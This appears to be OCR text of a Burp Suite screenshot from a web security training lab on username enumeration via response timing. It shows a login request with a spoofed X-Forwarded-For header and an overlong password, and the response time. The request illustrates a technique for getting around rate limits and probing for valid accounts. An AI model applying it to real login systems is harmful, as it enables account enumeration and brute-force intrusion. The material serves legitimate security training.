 Request
Pretty Raw Hex Hackvertor \n
1 POST /login HTTP/2
2 Host: 0a92005d031950368396d29b00790074.web-security-academy.net
3 Cookie: session=eqR3co2HTxQrflPbRUdeDX4NU6xPjOan
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 105
10 Origin: https://0a92005d031950368396d29b00790074.web-security-academy.net
11 Referer: https://0a92005d031950368396d29b00790074.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 X-Forwarded-For: 9999
20
21 username=wiener&password=
12341234123412341234123412341234123412341234123412341234123412341234123412341234
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Username enumeration via
response timing
Back to lab description
LAB Not solved
Home | My account
Login
Invalid username or password.
Username
Password
Log in
Notes
Explanations
Custom
Done
3,249 bytes | 622 millis